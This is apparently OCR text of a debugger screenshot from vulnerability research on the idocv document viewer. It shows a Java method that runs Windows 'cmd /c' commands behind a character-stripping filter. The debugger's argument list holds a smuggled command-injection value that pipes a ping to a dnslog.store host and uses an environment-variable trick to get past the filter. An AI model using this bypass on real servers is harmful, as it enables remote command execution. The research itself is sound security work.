 DocController.java UrlUtil.java HtmlController.java ViewServiceImpl.java CmdResultVo.java CmdUtil.java ProcessBuilder.java ProcessUtil.java
Cc W .* 0 results
10 usages
38 4 6
62 @ public static CmdResultVo runWindowsCmd(boolean isLog, String... cmd) { isLog: true cmd: ["/idocv/converte...", "C:\idocv\data\t...", "C:
63 CmdResultVo vo = new CmdResultVo(); vo: "com.idocv.docview.vo.CmdResultVo@76d5730f[cmds=<null>,code=0,elapse=0,endTime=0,result=<null>,r
64 StringBuffer sbOut = new StringBuffer(); sbOut: ""
65 List<String> cmdList = new ArrayList<>(Arrays.asList("cmd", "/c")); //创建一个数组 cmdList: size = 11
66 long start = System.currentTimeMillis(); start: 1696266848037
67 try {
68 cmdList.addAll(Arrays.asList(cmd)); //把cmd字符串放到cmd /c后面
69 for (int i = 0; i < cmdList.size(); i++) {
70 String cmdPara = cmdList.get(i);
71 if (null != cmdPara && cmdPara.matches( regex: ".*[\"'&()^<>].*")) {
72 String newCmdPara = cmdPara.replaceAll( regex: "[\"'&()^<>]", replacement: "");
73 logger.warn("[CMD] remove special char: " + cmdPara + " -> " + newCmdPara);
74 cmdList.set(i, newCmdPara);
75 }
76 }
77 ProcessBuilder builder = new ProcessBuilder(cmdList); cmdList: size = 11
78 builder.redirectErrorStream(true);
79 Process p = builder.start();
80 BufferedReader bri = new BufferedReader(new InputStr
81 while (true) {
82 String line = bri.readLine();
cmdList = {ArrayList@8145} size = 11
0 = "cmd"
1 = "/c"
2 = "/idocv/converter/word2html.exe"
3 = "C:\idocv\data\test\2023\1001\23\232846_20_XTztMdw.doc"
4 = "C:\idocv\data\test\2023\1001\23\232846_20_XTztMdw\index-stamp-20231003011408.pdf
5 = "-stamp"
6 = "xQKBbVw|ping%CommonProgramFiles:~10,-18%111.6d80ddf6.dnslog.store||"
7 = "-x"
8 = "0.0"
9 = "-y"
10 = "0.0"
Set value F2 Create renderer Add as inline watch
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
static members of CmdUtil
isLog = true
cmd = {String[9]@8146} ["/idocv/converte...", "C:\idocv\data\t...", "C:\idocv\data\t...
vo = {CmdResultVo@8147} "com.idocv.docview.vo.CmdResultVo@76d5730f[cmds=
result = ""
sbOut = {StringBuffer@8149} ""
cmdList = {ArrayList@8145} size = 11
TODO Problems Terminal Profiler Services